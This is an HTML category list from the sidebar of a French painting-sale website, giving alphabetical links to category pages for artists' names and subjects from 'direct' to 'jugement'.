	<li class="cat-item cat-item-7393"><a href="https://tableaupeinturesurtoile.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://tableaupeinturesurtoile.com/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://tableaupeinturesurtoile.com/category/dolomiti/" >dolomiti</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://tableaupeinturesurtoile.com/category/domergue/" >domergue</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tableaupeinturesurtoile.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://tableaupeinturesurtoile.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://tableaupeinturesurtoile.com/category/dran/" >dran</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://tableaupeinturesurtoile.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://tableaupeinturesurtoile.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://tableaupeinturesurtoile.com/category/dubord/" >dubord</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tableaupeinturesurtoile.com/category/dubosc/" >dubosc</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://tableaupeinturesurtoile.com/category/dufour/" >dufour</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tableaupeinturesurtoile.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://tableaupeinturesurtoile.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://tableaupeinturesurtoile.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://tableaupeinturesurtoile.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://tableaupeinturesurtoile.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://tableaupeinturesurtoile.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://tableaupeinturesurtoile.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://tableaupeinturesurtoile.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tableaupeinturesurtoile.com/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tableaupeinturesurtoile.com/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://tableaupeinturesurtoile.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://tableaupeinturesurtoile.com/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://tableaupeinturesurtoile.com/category/eliane/" >éliane</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://tableaupeinturesurtoile.com/category/elie/" >élie</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://tableaupeinturesurtoile.com/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://tableaupeinturesurtoile.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://tableaupeinturesurtoile.com/category/elvire/" >elvire</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tableaupeinturesurtoile.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tableaupeinturesurtoile.com/category/emile-rene/" >emile-rené</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://tableaupeinturesurtoile.com/category/emilien/" >émilien</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://tableaupeinturesurtoile.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://tableaupeinturesurtoile.com/category/emmene-moi/" >emmène-moi</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://tableaupeinturesurtoile.com/category/empereur/" >empereur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://tableaupeinturesurtoile.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tableaupeinturesurtoile.com/category/encadree/" >encadrée</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://tableaupeinturesurtoile.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://tableaupeinturesurtoile.com/category/enide/" >enide</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://tableaupeinturesurtoile.com/category/entourage/" >entourage</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://tableaupeinturesurtoile.com/category/environ/" >environ</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://tableaupeinturesurtoile.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://tableaupeinturesurtoile.com/category/ermone/" >ermone</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tableaupeinturesurtoile.com/category/erotique/" >erotique</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://tableaupeinturesurtoile.com/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tableaupeinturesurtoile.com/category/eschbach/" >eschbach</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://tableaupeinturesurtoile.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://tableaupeinturesurtoile.com/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://tableaupeinturesurtoile.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://tableaupeinturesurtoile.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://tableaupeinturesurtoile.com/category/eugenio/" >eugenio</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tableaupeinturesurtoile.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://tableaupeinturesurtoile.com/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tableaupeinturesurtoile.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://tableaupeinturesurtoile.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://tableaupeinturesurtoile.com/category/exercice/" >exercice</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://tableaupeinturesurtoile.com/category/eychart/" >eychart</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tableaupeinturesurtoile.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://tableaupeinturesurtoile.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://tableaupeinturesurtoile.com/category/faget-germain/" >faget-germain</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tableaupeinturesurtoile.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://tableaupeinturesurtoile.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://tableaupeinturesurtoile.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://tableaupeinturesurtoile.com/category/falcucci/" >falcucci</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tableaupeinturesurtoile.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://tableaupeinturesurtoile.com/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tableaupeinturesurtoile.com/category/faustin/" >faustin</a>
</li>
	<li class="cat-item cat-item-8853"><a href="https://tableaupeinturesurtoile.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tableaupeinturesurtoile.com/category/feminin/" >féminin</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tableaupeinturesurtoile.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://tableaupeinturesurtoile.com/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://tableaupeinturesurtoile.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://tableaupeinturesurtoile.com/category/fernande/" >fernande</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://tableaupeinturesurtoile.com/category/ferruccio/" >ferruccio</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tableaupeinturesurtoile.com/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://tableaupeinturesurtoile.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tableaupeinturesurtoile.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://tableaupeinturesurtoile.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://tableaupeinturesurtoile.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://tableaupeinturesurtoile.com/category/floraison/" >floraison</a>
</li>
	<li class="cat-item cat-item-8819"><a href="https://tableaupeinturesurtoile.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://tableaupeinturesurtoile.com/category/foret/" >forêt</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tableaupeinturesurtoile.com/category/format/" >format</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://tableaupeinturesurtoile.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://tableaupeinturesurtoile.com/category/fougerand/" >fougerand</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://tableaupeinturesurtoile.com/category/fournitures/" >fournitures</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://tableaupeinturesurtoile.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tableaupeinturesurtoile.com/category/francesc/" >francesc</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://tableaupeinturesurtoile.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tableaupeinturesurtoile.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://tableaupeinturesurtoile.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://tableaupeinturesurtoile.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://tableaupeinturesurtoile.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://tableaupeinturesurtoile.com/category/franoise/" >franoise</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tableaupeinturesurtoile.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://tableaupeinturesurtoile.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://tableaupeinturesurtoile.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tableaupeinturesurtoile.com/category/friboulet/" >friboulet</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://tableaupeinturesurtoile.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://tableaupeinturesurtoile.com/category/fridl/" >fridl</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://tableaupeinturesurtoile.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tableaupeinturesurtoile.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://tableaupeinturesurtoile.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://tableaupeinturesurtoile.com/category/fumeurs/" >fumeurs</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://tableaupeinturesurtoile.com/category/fusaro/" >fusaro</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://tableaupeinturesurtoile.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tableaupeinturesurtoile.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://tableaupeinturesurtoile.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://tableaupeinturesurtoile.com/category/gaetano/" >gaetano</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://tableaupeinturesurtoile.com/category/gaillard/" >gaillard</a>
</li>
	<li class="cat-item cat-item-8954"><a href="https://tableaupeinturesurtoile.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tableaupeinturesurtoile.com/category/galiany/" >galiany</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://tableaupeinturesurtoile.com/category/galinanau/" >galinan&#039;&#039;au</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://tableaupeinturesurtoile.com/category/galinanhappy/" >galinan&#039;&#039;happy</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://tableaupeinturesurtoile.com/category/galinanlightness/" >galinan&#039;&#039;lightness&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://tableaupeinturesurtoile.com/category/galinanorigine/" >galinan&#039;&#039;origine&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://tableaupeinturesurtoile.com/category/galinansweet/" >galinan&#039;&#039;sweet</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://tableaupeinturesurtoile.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://tableaupeinturesurtoile.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://tableaupeinturesurtoile.com/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://tableaupeinturesurtoile.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://tableaupeinturesurtoile.com/category/gayac/" >gayac</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://tableaupeinturesurtoile.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tableaupeinturesurtoile.com/category/genevieve/" >geneviève</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://tableaupeinturesurtoile.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://tableaupeinturesurtoile.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tableaupeinturesurtoile.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://tableaupeinturesurtoile.com/category/georges-andre/" >georges-andré</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://tableaupeinturesurtoile.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://tableaupeinturesurtoile.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://tableaupeinturesurtoile.com/category/germaine/" >germaine</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://tableaupeinturesurtoile.com/category/gesso/" >gesso</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://tableaupeinturesurtoile.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://tableaupeinturesurtoile.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://tableaupeinturesurtoile.com/category/giliberti/" >giliberti</a>
</li>
	<li class="cat-item cat-item-8899"><a href="https://tableaupeinturesurtoile.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://tableaupeinturesurtoile.com/category/gillot/" >gillot</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://tableaupeinturesurtoile.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://tableaupeinturesurtoile.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://tableaupeinturesurtoile.com/category/gisele/" >gisèle</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tableaupeinturesurtoile.com/category/gitane/" >gitane</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://tableaupeinturesurtoile.com/category/gitanes/" >gitanes</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tableaupeinturesurtoile.com/category/glacis/" >glacis</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tableaupeinturesurtoile.com/category/godchaux/" >godchaux</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://tableaupeinturesurtoile.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://tableaupeinturesurtoile.com/category/goli/" >goli</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://tableaupeinturesurtoile.com/category/gondolas/" >gondolas</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://tableaupeinturesurtoile.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://tableaupeinturesurtoile.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tableaupeinturesurtoile.com/category/gouvrant/" >gouvrant</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://tableaupeinturesurtoile.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tableaupeinturesurtoile.com/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://tableaupeinturesurtoile.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tableaupeinturesurtoile.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tableaupeinturesurtoile.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://tableaupeinturesurtoile.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://tableaupeinturesurtoile.com/category/gregos/" >gregos</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://tableaupeinturesurtoile.com/category/groseille/" >groseille</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://tableaupeinturesurtoile.com/category/guillaud/" >guillaud</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://tableaupeinturesurtoile.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://tableaupeinturesurtoile.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://tableaupeinturesurtoile.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://tableaupeinturesurtoile.com/category/haber/" >haber</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://tableaupeinturesurtoile.com/category/halim/" >halim</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://tableaupeinturesurtoile.com/category/hann/" >hann</a>
</li>
	<li class="cat-item cat-item-8623"><a href="https://tableaupeinturesurtoile.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://tableaupeinturesurtoile.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://tableaupeinturesurtoile.com/category/haralambos/" >haralambos</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://tableaupeinturesurtoile.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://tableaupeinturesurtoile.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tableaupeinturesurtoile.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tableaupeinturesurtoile.com/category/henri-andre/" >henri-andré</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://tableaupeinturesurtoile.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tableaupeinturesurtoile.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-8906"><a href="https://tableaupeinturesurtoile.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://tableaupeinturesurtoile.com/category/hiz214/" >hiz214</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://tableaupeinturesurtoile.com/category/homilia/" >homilia</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://tableaupeinturesurtoile.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://tableaupeinturesurtoile.com/category/hookser/" >hookser</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://tableaupeinturesurtoile.com/category/hosek/" >hosek</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://tableaupeinturesurtoile.com/category/hrasarkos/" >hrasarkos</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://tableaupeinturesurtoile.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://tableaupeinturesurtoile.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tableaupeinturesurtoile.com/category/hugonnard/" >hugonnard</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://tableaupeinturesurtoile.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tableaupeinturesurtoile.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-e/" >huile-peinture-e</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-italie-naples-scene/" >huile-peinture-italie-naples-scene</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-toile-gaston/" >huile-peinture-toile-gaston</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-van/" >huile-peinture-van</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://tableaupeinturesurtoile.com/category/huiles/" >huiles</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://tableaupeinturesurtoile.com/category/huiles-ensemble-suite/" >huiles-ensemble-suite</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://tableaupeinturesurtoile.com/category/huiletoile/" >huiletoile</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://tableaupeinturesurtoile.com/category/huille/" >huille</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://tableaupeinturesurtoile.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://tableaupeinturesurtoile.com/category/hyacinthe/" >hyacinthe</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://tableaupeinturesurtoile.com/category/hylda/" >hylda</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://tableaupeinturesurtoile.com/category/ideale/" >idéale</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://tableaupeinturesurtoile.com/category/ielh/" >ielh</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://tableaupeinturesurtoile.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://tableaupeinturesurtoile.com/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://tableaupeinturesurtoile.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://tableaupeinturesurtoile.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tableaupeinturesurtoile.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://tableaupeinturesurtoile.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://tableaupeinturesurtoile.com/category/impressionnisme/" >impressionnisme</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://tableaupeinturesurtoile.com/category/impressionniste/" >impressionniste</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tableaupeinturesurtoile.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tableaupeinturesurtoile.com/category/incroyablement/" >incroyablement</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://tableaupeinturesurtoile.com/category/incroyables/" >incroyables</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://tableaupeinturesurtoile.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://tableaupeinturesurtoile.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://tableaupeinturesurtoile.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tableaupeinturesurtoile.com/category/interessante/" >intéressante</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://tableaupeinturesurtoile.com/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://tableaupeinturesurtoile.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tableaupeinturesurtoile.com/category/isabey/" >isabey</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tableaupeinturesurtoile.com/category/ivanne/" >ivanne</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://tableaupeinturesurtoile.com/category/jaber/" >jaber</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://tableaupeinturesurtoile.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tableaupeinturesurtoile.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tableaupeinturesurtoile.com/category/jacques-emile/" >jacques-émile</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tableaupeinturesurtoile.com/category/jamel/" >jamel</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://tableaupeinturesurtoile.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://tableaupeinturesurtoile.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://tableaupeinturesurtoile.com/category/janeiro/" >janeiro</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://tableaupeinturesurtoile.com/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://tableaupeinturesurtoile.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tableaupeinturesurtoile.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://tableaupeinturesurtoile.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://tableaupeinturesurtoile.com/category/jean-bernard/" >jean-bernard</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://tableaupeinturesurtoile.com/category/jean-claude/" >jean-claude</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://tableaupeinturesurtoile.com/category/jean-marc/" >jean-marc</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tableaupeinturesurtoile.com/category/jean-marie/" >jean-marie</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://tableaupeinturesurtoile.com/category/jean-pierre/" >jean-pierre</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tableaupeinturesurtoile.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tableaupeinturesurtoile.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://tableaupeinturesurtoile.com/category/jehan/" >jehan</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tableaupeinturesurtoile.com/category/jerome/" >jerôme</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tableaupeinturesurtoile.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://tableaupeinturesurtoile.com/category/jiva/" >jiva</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://tableaupeinturesurtoile.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tableaupeinturesurtoile.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://tableaupeinturesurtoile.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://tableaupeinturesurtoile.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://tableaupeinturesurtoile.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://tableaupeinturesurtoile.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://tableaupeinturesurtoile.com/category/jone/" >jone</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://tableaupeinturesurtoile.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://tableaupeinturesurtoile.com/category/jonone/" >jonone</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://tableaupeinturesurtoile.com/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tableaupeinturesurtoile.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://tableaupeinturesurtoile.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tableaupeinturesurtoile.com/category/joueurs/" >joueurs</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://tableaupeinturesurtoile.com/category/joueuses/" >joueuses</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://tableaupeinturesurtoile.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://tableaupeinturesurtoile.com/category/journee/" >journée</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tableaupeinturesurtoile.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tableaupeinturesurtoile.com/category/jugement/" >jugement</a>
</li>
